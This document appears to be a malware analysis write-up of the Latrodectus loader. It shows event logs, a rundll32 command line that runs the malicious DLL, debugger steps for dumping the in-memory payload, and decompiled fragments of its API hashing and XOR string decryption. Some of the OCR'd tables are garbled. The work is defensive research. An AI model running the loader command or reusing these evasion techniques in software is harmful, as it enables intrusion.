|----------------------------------------------------------------------------------------------------|
| ProcessGuid: {425c570b-dde2-661a-5e01-000000000000}<br>ProcessId: 9008<br>Image: C:\Windows\System32\rundll32.exe<br>ImageLoaded: C:\Users\Administrator\AppData\Roaming\Custom_update<br>\Update_4140f889.dll                                     |
| ProcessId: 9008<br>Image: C:\Windows\System32\rundll32.exe<br>ImageLoaded: C:\Users\Administrator\AppData\Roaming\Custom_update<br>\Update_4140f889.dll                                                                                            |
| Image: C:\Windows\System32\rundll32.exe<br>ImageLoaded: C:\Users\Administrator\AppData\Roaming\Custom_update<br>\Update_4140f889.dll                                                                                                    |
| ImageLoaded: C:\Users\Administrator\AppData\Roaming\Custom_update<br>\Update_4140f889.dll                                                                                                    |
| \Update_4140f889.dll                                                                                                    |
|                                                                                                    |
| FileVersion: 1.13.4.585                                                                                                    |
| Description: Malwarebytes Anti-Exploit API NA                                                                                                    |
| Product: Malwarebytes Anti-Exploit                                                                                                    |
| Company: Malwarebytes Corporation                                                                                                    |
| OriginalFileName: mbae-api-na.dll                                                                                                    |
| Hashes: SHA256=9856B816A9D14D3B7DB32F30B07624E4BCDA7F1E265A7BB7A3                                                                                                    |
| E3476BFD54A759,IMPHASH=22EE5A3E54F624BC62E9F4702475FDB4                                                                                                    |
| Signed: false                                                                                                    |
| Signature: -                                                                                                    |
| SignatureStatus: Unavailable                                                                                                    |
| User: FINBANK\Administrator                                                                                                    |

From this point, we can obtain the *DLL* that will load the real **Latrodectus** payload, which we will analyze in the next section.

# Latrodectus Loader Dynamic Analysis

This *DLL* (**Update\_4140f889.dll**) is basically the Loader for the real *Lactrodectus* payload, which is publicly available through *MalwareBazaar*. To obtain this payload, we need to use a debugger to analyze the Loader's execution. Through *x64dbg*, I updated the command line run by the *MSI* package, and began my analysis.

| 2 | 🗊 Change Command Line                                          | ×          |
|---|----------------------------------------------------------------|------------|
|   | s\Administrator\AppData\Roaming\Custom_update\Update_4140f889. | dll", homi |
|   | ОК                                                             | Cancel     |

Below is the complete command line that I used to debug the execution of the *DLL* through *rundll32*.

"C:\Windows\System32\rundll32.exe"

"C:\Users\Administrator\AppData\Roaming\Custom\_update\Update\_4140f889.dll", homi

In order to identify the allocation of the true payload, I set two breakpoints in the following APIs:

- VirtualAlloc
- <u>VirtualProtect</u>



Only with these breakpoints, we are able to identify the process of allocating and writing the real **Lactrodectus** payload into memory. Below, we can see the allocation of the **Lactodectus** *DLL* in memory.

|       | ndii32.e                                                                             | ke - PID: 8                                                                            | 124 - Mi                                                                    | odule: k                                                                      | ernel32.d                                                                     | ll - Threa                                                                                                    |                                                                               | read 1144 - x                                                                                          | 64dbg [El                                                                                             | evated                                                               |                                         |                                                                              |                                    |       |                |
|-------|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|-------------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|-----------------------------------------|------------------------------------------------------------------------------|------------------------------------|-------|----------------|
| File  | View                                                                                 | Debug 1                                                                                | racing                                                                      | Plugins                                                                       | Favour                                                                        | ites Op                                                                                                    | tions Hel                                                                     | p Mar 8 203                                                                                            | 24 <b>(</b> TitanEr                                                                                   |                                                                      |                                         |                                                                              |                                    |       |                |
| •     | י פ                                                                                  | ■   →                                                                                  | ш                                                                           | *                                                                             | <b>०</b>   ⊯                                                                  | ۰.                                                                                                    | † → <b>4</b>                                                                  | 🛽                                                                                                    | / =                                                                                                   | 49 🥠                                                                 | fx                                      | #   A                                                                        | 2 🛃   1                            | 9     |                |
| 64    | CPU                                                                                  | 🍃 Log                                                                                  |                                                                             | Notes                                                                         |                                                                               | Breakpo                                                                                                    | ints 📖                                                                        | Memory Ma                                                                                              | ар 🧊                                                                                                  | Call Sta                                                             | ck °                                    | 🖹 SEH                                                                        | o Script                           | 👰 Syn | nbols 🗘 Source |
| RIP   | RSI                                                                                  |                                                                                        | 00007F                                                                      | FF210                                                                         | 589D80<br>589D87                                                              | - 4<br>C                                                                                                    | 8:FF25 1                                                                      | L9F40500                                                                                               | ין  <br>זר                                                                                            | n <mark>p qwor</mark><br>nt3                                         | d ptr                                   | ds:[ <v< td=""><td>irtualAl</td><td>loc&gt;]</td><td>virtualAllo 🔺</td></v<> | irtualAl                           | loc>] | virtualAllo 🔺  |
|       |                                                                                      |                                                                                        | 00007F                                                                      | FF216                                                                         | 5B9D88                                                                        | c                                                                                                    |                                                                               |                                                                                                    |                                                                                                    |                                                                      |                                         |                                                                              |                                    |       |                |
|       |                                                                                      |                                                                                        | 00007F                                                                      | FF216                                                                         | 589D8A                                                                        | C C                                                                                                    |                                                                               |                                                                                                    |                                                                                                    |                                                                      |                                         |                                                                              |                                    |       | 1 1            |
|       |                                                                                      |                                                                                        | 00007F                                                                      | FF216                                                                         | 5B9D8C                                                                        | C C                                                                                                    |                                                                               |                                                                                                    |                                                                                                    |                                                                      |                                         |                                                                              |                                    |       |                |
|       |                                                                                      |                                                                                        | 00007F                                                                      | FF216                                                                         | 5B9D8E                                                                        | C C                                                                                                    |                                                                               |                                                                                                    |                                                                                                    |                                                                      |                                         |                                                                              |                                    |       | . I            |
|       |                                                                                      |                                                                                        | <                                                                           |                                                                               | 56 50 6F                                                                      |                                                                                                    |                                                                               |                                                                                                    | 11                                                                                                    | 105                                                                  | •                                       |                                                                              |                                    | • •   | ▶              |
| qwor  | d ptr                                                                                | ds:[0                                                                                  | 0007FF                                                                      | F2171                                                                         | 191A0 ·                                                                       | <kerne< td=""><td>132.vir</td><td>tualAllo</td><td>c&gt;]=<ke< td=""><td>rnelba</td><td>se.vir</td><td>tualAll</td><td>oc&gt;</td><td></td><td></td></ke<></td></kerne<> | 132.vir                                                                       | tualAllo                                                                                               | c>]= <ke< td=""><td>rnelba</td><td>se.vir</td><td>tualAll</td><td>oc&gt;</td><td></td><td></td></ke<> | rnelba                                                               | se.vir                                  | tualAll                                                                      | oc>                                |       |                |
| .te   | (t:000                                                                               | 07FFF2                                                                                 | 16B9D8                                                                      | 30 ker                                                                        | rnel32.                                                                       | d]]:\$                                                                                                    | 19D80 #:                                                                      | 19180 <vi< td=""><td>irtualA</td><td>(11oc&gt;</td><td></td><td></td><td></td><td></td><td></td></vi<> | irtualA                                                                                               | (11oc>                                                               |                                         |                                                                              |                                    |       |                |
|       | Dump 1                                                                               |                                                                                        | Dump 2                                                                      | <b>1</b>                                                                      | Dump 3                                                                        | <b>(</b>                                                                                                    | Dump 4                                                                        | 🛄 Dump                                                                                                 | 5 👹                                                                                                   | Watch 1                                                              |                                         | Locals                                                                       | 2 Struct                           | t     |                |
| Add   |                                                                                      |                                                                                        |                                                                             |                                                                               |                                                                               |                                                                                                    |                                                                               |                                                                                                    |                                                                                                    | - matching                                                           |                                         |                                                                              |                                    |       |                |
| 0.0.0 | ress                                                                                 |                                                                                        | Hex                                                                         |                                                                               | 00.00                                                                         |                                                                                                    |                                                                               |                                                                                                    |                                                                                                    |                                                                      | ASCII                                   |                                                                              |                                    |       | <u> </u>       |
| 0000  | ress<br>001565<br>001565                                                             | 6CF000<br>6CF001                                                                       | Hex<br>0 4D<br>0 88                                                         | 5A 90<br>00 00                                                                | 00 03<br>00 00                                                                | 00 00<br>00 00                                                                                                    | 00 04<br>00 40                                                                | 00 00 00<br>00 00 00                                                                                   | FF FF<br>00 00                                                                                        | 00 00<br>00 00                                                       | ASCII<br>MZ                             | @                                                                            | ÿÿ                                 | _     | î              |
|       | ress<br>001565<br>001565<br>001565                                                   | 6CF000<br>6CF001<br>6CF002                                                             | Hex<br>0 4D<br>0 B8<br>0 00                                                 | 5A 90<br>00 00<br>00 00                                                       | 00 03<br>00 00<br>00 00                                                       | 00 00                                                                                                    | 00 04<br>00 40<br>00 00                                                       | 00 00 00<br>00 00 00<br>00 00 00                                                                       | FF FF<br>00 00<br>00 00                                                                               | 00 00<br>00 00<br>00 00                                              | ASCII<br>MZ                             | @                                                                            | ÿÿ                                 | -     | Î              |
|       | ress<br>001565<br>001565<br>001565<br>001565                                         | 6CF000<br>6CF001<br>6CF002<br>6CF003<br>6CF004                                         | Hex<br>0 4D<br>0 88<br>0 00<br>0 00<br>0 00                                 | 5A 90<br>00 00<br>00 00<br>00 00<br>1F BA                                     | 00 03<br>00 00<br>00 00<br>00 00<br>00 00<br>0E 00                            | 00 00<br>00 00<br>00 00<br>00 00<br>B4 09                                                                                                    | 00 04<br>00 40<br>00 00<br>00 00<br>CD 21                                     | 00 00 00<br>00 00 00<br>00 00 00<br>00 00 00<br>B8 01 4C                                               | FF FF<br>00 00<br>00 00<br>C0 00<br>CD 21                                                             | 00 00<br>00 00<br>00 00<br>00 00<br>54 68                            | ASCII<br>MZ                             | @<br>f!,.L                                                                   | ўў<br><br>А<br>f!Th                |       | Î              |
|       | ress<br>001565<br>001565<br>001565<br>001565<br>001565<br>001565                     | 6CF000<br>6CF001<br>6CF002<br>6CF003<br>6CF004<br>6CF005<br>6CF005                     | Hex<br>0 4D<br>0 88<br>0 00<br>0 00<br>0 0E<br>0 69<br>0 74                 | 5A 90<br>00 00<br>00 00<br>00 00<br>1F BA<br>73 20<br>20 6 <u>2</u>           | 00 03<br>00 00<br>00 00<br>00 00<br>0E 00<br>70 72<br>65 20                   | 00 00<br>00 00<br>00 00<br>00 00<br>84 09<br>6F 67<br>72 75                                                                                                    | 00 04<br>00 40<br>00 00<br>00 00<br>CD 21<br>72 61<br>6E 20                   | 00 00 00<br>00 00 00<br>00 00 00<br>00 00 00<br>88 01 4C<br>6D 20 63<br>69 6E <u>20</u>                | FF FF<br>00 00<br>00 00<br>C0 00<br>CD 21<br>61 6E<br>44 4F                                           | 00 00<br>00 00<br>00 00<br>54 68<br>6E 6F<br>53 20                   | ASCII<br>MZ<br><br>is pro               | @<br>f!,.L<br>ogram c<br>run in                                              | ÿÿ<br><br>A<br>f!Th<br>anno<br>DOS | _     | Î              |
|       | ress<br>001565<br>001565<br>001565<br>001565<br>001565<br>001565<br>001565<br>001565 | 6CF000<br>6CF001<br>6CF002<br>6CF003<br>6CF004<br>6CF005<br>6CF006<br>6CF006<br>6CF006 | Hex<br>0 4D<br>0 88<br>0 00<br>0 00<br>0 0E<br>0 69<br>0 74<br>0 6D<br>0 97 | 5A 90<br>00 00<br>00 00<br>00 00<br>1F BA<br>73 20<br>20 62<br>6F 64<br>DC AD | 00 03<br>00 00<br>00 00<br>00 00<br>0E 00<br>70 72<br>65 20<br>65 2E<br>80 D3 | 00 00<br>00 00<br>00 00<br>00 00<br>84 09<br>6F 67<br>72 75<br>0D 00<br>8D C3                                                                                            | 00 04<br>00 40<br>00 00<br>00 00<br>CD 21<br>72 61<br>6E 20<br>0A 24<br>DE D3 | 00 00 00<br>00 00 00<br>00 00 00<br>00 00 00<br>88 01 4C<br>6D 20 63<br>69 6E 20<br>00 00 00           | FF FF<br>00 00<br>00 00<br>CO 00<br>CD 21<br>61 6E<br>44 4F<br>00 00<br>D3 BD                         | 00 00<br>00 00<br>00 00<br>54 68<br>6E 6F<br>53 20<br>00 00<br>C3 DE | ASCII<br>MZ<br><br>is pro<br>t be mode. | @<br><br>ogram с<br>run in<br>\$<br>%Арб%Ари                                 | ўў<br>А<br>f!Th<br>anno<br>DOS     | _     | Î              |

It is interesting to note that the process of allocating and writing data to memory is done in parts. *Loader* loads a large block of data, and gradually writes the data into each space.

| 🛞 rundll32.ex | e - PID: 628 - Module: kern                                                  | nel32.dll - Thread: Main Thread 1852 - x64dbg [Elevated]                                                                                                    | 1]                                                                                                    |    |
|---------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----|
| File View [   | Debug Tracing Plugins                                                        | Favourites Options Help Mar 8 2024 (TitanEngine)                                                                                                    |                                                                                                    |    |
| 📫 🖸 🗖         | i  → II   † a                                                                | 🕨   🥗 🌲   🏌 🏎   📓   🥒 🚍 🛷                                                                                                    | 🥓 fx #   A1 🖁   🗐 🌻                                                                                                    |    |
| CPU           | 🍃 Log 📑 Notes                                                                | Breakpoints Memory Map I Call                                                                                                    | ll Stack 💁 SEH 🐻 Script 👰 Symbols 🔇 Source 🔎 References 🎽                                                                                                    | *  |
| туре          | Address                                                                      | Module/Label/Exception                                                                                                    | State Disassembly Hit                                                                                                    | ts |
| Software      | 00007FFF216B9D80<br>00007FFF216BB680<br>00007FFF216BD610<br>00007FFF216BF220 | <pre><kernel32.dll.virtualalloc> <kernel32.dll.virtualprotect> <kernel32.dll.loadlibraryexa> <kernel32.dll.loadlibrarya></kernel32.dll.loadlibrarya></kernel32.dll.loadlibraryexa></kernel32.dll.virtualprotect></kernel32.dll.virtualalloc></pre> | Enabled       imp qword ptr ds:[ <virtualalloc>]       11         Enabled       imp qword ptr ds:[<virtualprotect>]       1         Enabled       imp qword ptr ds:[<loadlibraryexa>]       0         Enabled       imp qword ptr ds:[<loadlibrarya>]       3</loadlibrarya></loadlibraryexa></virtualprotect></virtualalloc> |    |

After that, just save the *DLL* to disk using **x64dbg** *Dump*.

After doing the dump, if we play the *DLL* extracted from memory in <u>Detect It Easy</u>, specifically in the *Extraction* section, we will observe that this sample contains another PE artifact within itself... yes... I felt like I was in Inception.

| FType-<br>PE64 | •        | Sections 🔹       |                     |           |          |           |
|----------------|----------|------------------|---------------------|-----------|----------|-----------|
| Option         | S        |                  | - 2                 | Deep scan | 00012000 |           |
| Of             | fset 🗸 🛛 | Address          |                     | Size      | Туре     |           |
|                | 00       | 0000000180000000 | PF Header           | 00011400  | PF64     | PF(AMD64) |
|                | 2200     | 0000000180004000 | Section(2)['.data'] | ee00      | PE64     | PE(AMD64) |
|                |          |                  |                     |           |          |           |

In the next section, we will reverse engineer this DLL.

### Latrodectus 2nd Stage Reverse Engineering

As we saw at the end of the previous section, the *Latrodectus main DLL* extracted from memory contained a *PE* file in the **.data** section, identified using *Detect It Easy*.

We can see the use of this *PE* file, exactly in the initial function of the *DLL* extracted from memory, being passed as an argument to the **sub\_180002650** function.

| 180001000 | void _start()noreturn                                                             |
|-----------|-----------------------------------------------------------------------------------|
|           |                                                                                   |
|           |                                                                                   |
| 180001000 | int64_t r8                                                                        |
| 180001000 | arg_18 = r8                                                                       |
| 180001009 | int64_t rcx                                                                       |
| 180001009 | arg_8 = rcx                                                                       |
| 180001016 | int32_t rdx                                                                       |
| 180001016 | int32_t var_24 = rdx                                                              |
| 18000101a | int64_t var_20 = 0                                                                |
| 18000105a | void var_28                                                                       |
| 180001050 | sub_1800026b0(&var_28, sub_180002650(&var_28, &data_180004000, 0xee00), "scub")() |
| 180001060 | ExitProcess(uExitCode: 0)                                                         |
| 180001060 | noreturn                                                                          |

When looking at the data blob reference **data\_180004000**, in addition to being easy to identify a *PE* artifact (through the *DOS header*), it is also possible to observe that the third argument is the total size of this integrated binary.

| 180001000 | void _start()noreturn |
|-----------|-----------------------|
| 180001000 | int64_t <b>r8</b>     |
| 180001000 | arg_18 = r8           |

Therefore, it is understandable that we can assume that this main *DLL* just injects this other *PE* artifact into memory, and executes it.

To validate this assumption, we just need to analyze the function **sub\_180002650** (which I named ), which is a wrapper for the function that checks whether the embedded *PE* contains the headers referring to a *PE* executable.



In this same function, the code allocates memory the size of the embedded PE. Now let's move on to analyzing the embedded PE that is allocated and executed in memory.

# Latrodectus Main DLL Reverse Engineering

Now we can finally analyze the real Latrodectus!!

Below, we can observe some static information from *Latrodectus*, we can identify that this DLL exports *four functions*, they are:

extra follower run

scub

Furthermore, it is also possible to observe that this DLL imports few standard APIs, which indicates that it is possible that it implements some technique to rebuild its import table at run time.

#### Import Table Reconstruct Through API Hashing

Right at the beginning of the main function, *Latrodectus* has a function that I named *iat\_reconstruct\_api\_hashing*. This function allows *Latrodectus* to execute functions that will reconstruct its import table through the <u>API Hashing</u> technique, specifically using the

```
crc32 hash.
```

| <pre>int64_t iat_reconstruct_api_hashing()</pre> |                                                  |  |  |  |  |  |  |
|--------------------------------------------------|--------------------------------------------------|--|--|--|--|--|--|
| 7fff0a386328                                     | <pre>int64_t iat_reconstruct_api_hashing()</pre> |  |  |  |  |  |  |
| 7fff0a386333                                     | int64 t return                                   |  |  |  |  |  |  |
| 7fff0a386333                                     | if (peb access() == $0$ )                        |  |  |  |  |  |  |
| 7fff0a386369                                     | label_7fff0a386369:                              |  |  |  |  |  |  |
| 7fff0a386369                                     | return = 0                                       |  |  |  |  |  |  |
| 7fff0a386333                                     | else                                             |  |  |  |  |  |  |
| 7fff0a38633c                                     | if (sub_7fff0a38abd4() == 0)                     |  |  |  |  |  |  |
| 7fff0a38633c                                     | goto label_7fff0a386369                          |  |  |  |  |  |  |
| 7fff0a38633e                                     | api_hashing_routine_ntdll()                      |  |  |  |  |  |  |
| 7fff0a38634e                                     | if (api_hashing_routine_kernel32() == 0)         |  |  |  |  |  |  |
| 7fff0a38634e                                     | goto label_7fff0a386369                          |  |  |  |  |  |  |
| 7fff0a386357                                     | if (api_hashing_routine#3() == 0)                |  |  |  |  |  |  |
| 7fff0a386357                                     | goto label_7fff0a386369                          |  |  |  |  |  |  |
| 7fff0a386360                                     | if (api_hashing_routine_mix() == 0)              |  |  |  |  |  |  |
| 7fff0a386360                                     | goto label_7fff0a386369                          |  |  |  |  |  |  |
| 7fff0a386362                                     | return = api_hashing_routine_ole32()             |  |  |  |  |  |  |
| 7fff0a3863 <u>6f</u>                             | return return                                    |  |  |  |  |  |  |

As an example, below is one of the functions that contains *crc32* hashes to be resolved at run time.

```
int32_t var_248 = 0x572d5d8e
void* var_238 = &data_180010ed0
void* var_238 = &data_180010ed0
int32_t var_230 = 0x201d0dd6
void* var_228 = &data_180010ed0
void* var_220 = &data_180010ed8
int32_t var_218 = 0xd4c9b887
void* var_210 = &data_180010ed0
int64_t* var_208 = &data_180010ed0
int32_t var_200 = 0x2ec21d6c
void* var_1f8 = &data_180010ed8
int64_t* var_1f0 = &data_180010e00
int32_t var_1e8 = 0xc24fa5f4
void* var_1e0 = &data_180010ed8
int64_t* var_1d8 = &data_180010ed8
int32_t var_1e8 = 0xc4fa5f4
void* var_1c8 = &data_180010ed8
int64_t* var_1c8 = &data_180010ed8
int64_t* var_1c8 = &data_180010ed8
int64_t* var_1c8 = &data_180010ed8
int64_t* var_1c8 = &data_180010ed8
int64_t* var_1b8 = 0xff00b1f6
void* var_1b0 = &data_180010ed8
int64_t* var_1a8 = &data_180010ed8
int64_t* var_1a8 = &data_180010ed8
int64_t* var_1a8 = &data_180010ed8
int64_t* var_1a8 = &data_180010ed8
int32_t var_1a8 = &data_180010ed8
int32_t var_1a8 = &data_180010ed8
int32_t var_1a8 = &data_180010ed8
int32_t var_1a8 = &data_180010ed8
int32_t var_1a8 = &data_180010ed8
int32_t var_1a8 = &data_180010ed8
int32_t var_1a8 = &data_180010ed8
int32_t var_1a8 = &data_180010ed8
int32_t var_1a8 = &data_180010ed8
void* var_198 = &data_180010ed8
void* var_198 = &data_180010e30
int32_t var_188 = 0x8a749fa7
```

And below follows the same function, with the *crc32* hashes resolved statically using the *HashDB plugin*, developed by *cxiao*.

```
nt64_t api_hashing_routine_mix()
```

```
int32_t MessageBoxA = MessageBoxA
void* var_240 = &data_7fff0a390ed0
void* var_238 = &MessageBoxA
int32_t wsprintfW = wsprintfW
void* var_228 = &data_7fff0a390ed0
int32_t wsprintfA = wsprintfA
int64_t* var_208 = &wsprintfA
int32_t InternetOpenW = InternetOpenW
void* var_1f8 = &data_7fff0a390ed8
int64_t* var_1f0 = &InternetOpenW
int32_t InternetConnectA = InternetConnectA
int64_t* var_1d8 = &InternetConnectA
int32_t HttpOpenRequestA = HttpOpenRequestA
void* var_1c8 = &data_7fff0a390ed8
int64_t* var_1c0 = &HttpOpenRequestA
int32_t HttpSendRequestA = HttpSendRequestA
void* var_1b0 = &data_7fff0a390ed8
int64_t* var_1a8 = &HttpSendRequestA
int32_t InternetReadFile = InternetReadFile
void* var_198 = &data_7fff0a390ed8
int64_t* var_190 = &InternetReadFile
int32_t InternetCrackUrlA = InternetCrackUrlA
void* var 180 = &data 7fff0a390ed8
```

This way it is possible to rename the variable names and identify cross-references throughout the code. Without performing this activity, it becomes impossible to statically analyze this sample.

#### **Decrypting Strings**

*Latrodectus* also implements a custom string decryption algorithm, which decrypts strings at runtime, with the aim of further obfuscating your code.

Below, we can observe the algorithm in *Decompiler* and *Disassembler*.

| <pre>O int64_t xor_en</pre> | crypt(struct EncryptionContext* encrypt_data, int64_t decrypted_output)                                                                                                    | 0 inte | 4_t xor_e    | ncrypt(struct | t EncryptionCon | text* encrypt_data, int64_t decry           |
|-----------------------------|----------------------------------------------------------------------------------------------------|--------|--------------|---------------|-----------------|---------------------------------------------|
|                             |                                                                                                    |        | f11bfaf10    |               |                 | eax. [rcx+rax+0xa]                          |
|                             | int64 t xor_encrypt(struct EncryptionContext* encrypt_data, int64 t decrypted_output)                                                                                                    |        | f11bfaf14    |               |                 | byte [rsp+0x21 {var_17_2}], al              |
|                             |                                                                                                    |        | f11bfaf18    |               | BOY             | ecx_dword_[rsp+0x2c_(xorKey)]               |
| 7fff11bfae94                | int32 t xorKey = encrypt data->xorKey                                                                                                    |        | f11bfaf1c    |               |                 | increment by one                            |
| 7fff11bfaea5                | intic t encryptionKeyXorlength = xorKey w A encrypt data-sdatalength                                                                                                    |        | f11bfaf21    |               | BOY             | dword [rep+8x2c [vorKey]] eav               |
| 7fff11bfaebe                | intig_t encryptionneys/itength = someys/itentypt_data = saturength                                                                                                    |        | f11bfaf25    |               | 80178           | eav word [rsp+8x24 /encryption]             |
| 7fff11bfaede                | while (zz discruptionInder) sc zz discruptionKeyXorlannth))                                                                                                    |        | f11bfaf2a    |               | 80128           | eev byte [rsp+8x20 {encryptedRy             |
| 766611060000                | inter (active of priorizations) as an open of priorical grant of the second second sec |        | 11164-424    | 4005E40440    | BOUL            | rdy award [rep+0x20 (encryptedby            |
| 7fff11bfaaaa                | concurrence whereas the second data[1] + TH algorization Today))                                                                                                    | 744    | 11010121     | afb60400      | BOURN           | new bute [represed]                         |
| 744411640061                | encrypteugyte = -(aencrypt_uata(i) * 2x.((encrypt_untnue))                                                                                                    |        | 11010104     | 01000402      | 100             | eax, byte [rux+rax]                         |
| 7fffffbbfooff               | char encryptedayteralue = encryptedayte.b                                                                                                    |        | TIDTatas     | 00440808      | Tea             | eax, [rax+rcx+exa]                          |
| 7TTTTTDTaerr                | uintos, t encryptedayterointer                                                                                                    |        | r i i brarac |               | movzx           | ecx, word [rsp+0x24 {encryption]            |
| 7TTT11DTaeTT                | encryptedBytePointer.D = *(&encrypt_data[1] + zx.q(encryptionindex))                                                                                                    | 711    | riibrat41    |               | mov             | rdx, qword [rsp+8x48 (arg_10)]              |
|                             |                                                                                                    |        | 11bfaf46     |               | mov             | byte [rdx+rcx], al                          |
|                             | xorKey = increment_by_one(xorKey)                                                                                                    |        | 11bfaf49     |               |                 | eax, byte [rsp+0x20 {encryptedBy            |
| 7fff11bfaf46                | <pre>*(decrypted_output + zx.q(encryptionIndex)) = *(decrypted_output + zx.q(encryptionIndex)) + encryptedByteValue + 0xa</pre>                                                                                                    |        | f11bfaf4e    |               |                 | <pre>ecx, byte [rsp+0x2c {xorKey}]</pre>    |
|                             | <pre>*(decrypted_output + zx.q(encryptionIndex)) = encryptedByteValue * xorKey.b</pre>                                                                                                    |        |              |               |                 | eax, ecx                                    |
| 7fff11bfaecd                | encryptionIndex = encryptionIndex + 1                                                                                                    |        | f11bfaf55    |               |                 | <pre>ecx, word [rsp+0x24 {encryption]</pre> |
|                             | return decrypted_output                                                                                                    |        | f11bfaf5a    |               |                 | rdx, qword [rsp+0x48 {arg_10}]              |
|                             |                                                                                                    |        | f11bfaf5f    |               |                 | byte [rdx+rcx], al                          |
|                             |                                                                                                    |        | f11bfaf62    |               | jmp             | 0x7fff11bfaec5                              |
|                             |                                                                                                    |        |              |               |                 |                                             |
|                             |                                                                                                    |        |              |               |                 | rax, qword [rsp+0x48 {arg_10}]              |
|                             |                                                                                                    |        |              |               | add             | rsp, 0x38                                   |
|                             |                                                                                                    | 7ff    |              |               |                 | {return_addr}                               |

Below, we can observe the execution of this algorithm on x64dbg, where the string of one of the *Latrodectus* C2 addresses was decrypted.

| 🛞 rundll32.exe - PID: 7328 -                                   | - Module: embedded_latro                                                                                                    | dectus.dll - Thread: Main Threa                                                                                                    | ad 5280 - x64dbg [Elevated]                                                                                                    |            |
|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|
| File View Debug Tracir                                         | ng Plugins Favourites                                                                                                    | Options Help Mar 8 2024 (Tit                                                                                                    | tanEngine)                                                                                                    |            |
| 📫 😏 🔳 🔶 II                                                     | i   🛧 🔉   🗰 🌡                                                                                                    | 🛧 📲   🛐   🥒                                                                                                    | 💻 🛷 🥓 fx #   A2 🖳   📰 🔍                                                                                                    |            |
| _                                                              |                                                                                                    |                                                                                                    |                                                                                                    |            |
| 🕮 CPU 🍃 Log                                                    | 📄 Notes 🔹 📍 Break                                                                                                    | points 🛛 🛲 Memory Map                                                                                                    | 🗐 Call Stack 😪 SEH 👱 Script 🗎 S                                                                                                    | Symbols    |
